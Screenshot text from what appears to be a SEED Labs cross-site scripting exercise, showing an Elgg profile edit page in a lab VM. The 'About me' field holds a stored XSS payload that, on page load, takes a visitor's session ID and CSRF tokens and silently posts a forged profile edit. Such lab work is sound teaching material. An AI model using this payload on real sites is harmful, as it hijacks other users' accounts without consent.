 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 4 18:42
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit 110%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<p><script type="text/javascript">
window.onload = function () {
var userName = "&name="+elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc = "&description=Samy is my hero (CODE WORKED)" + "&accesslevel[description]=2";
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid = 59;
if (elgg.session.user.guid != samyGuid) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script></p>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications